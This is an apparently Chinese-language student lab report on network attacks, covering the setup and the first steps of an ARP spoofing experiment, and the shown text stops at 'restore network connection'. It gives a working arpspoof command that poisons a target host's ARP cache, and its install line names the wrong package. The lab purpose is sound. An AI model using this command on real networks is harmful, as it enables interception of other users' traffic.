 网络安全攻击实验报告

网络安全攻击实验报告

一、实验目的

本次实验旨在了解和掌握网络安全攻击的原理、方法和防范措施，提高网络安全意识，增强对网络攻击的防范能力。

二、实验设备和环境

1. 攻击主机：Windows 10 操作系统，Kali Linux 虚拟机；
2. 防御主机：Windows 10 操作系统。

三、实验内容和步骤

1. ARP 欺骗攻击实验：
1.1 在攻击主机上使用 Kali Linux 虚拟机，打开终端，输入以下命令：
```bash
sudo apt-get install arpspoof
arpspoof -i eth0 -t 防御主机 IP 网关 IP
```
1.2 在防御主机上打开命令提示符，输入以下命令：
```bash
arp -a
```
可以看到攻击主机伪装的网关 MAC 地址。
1.3 恢复网络连接：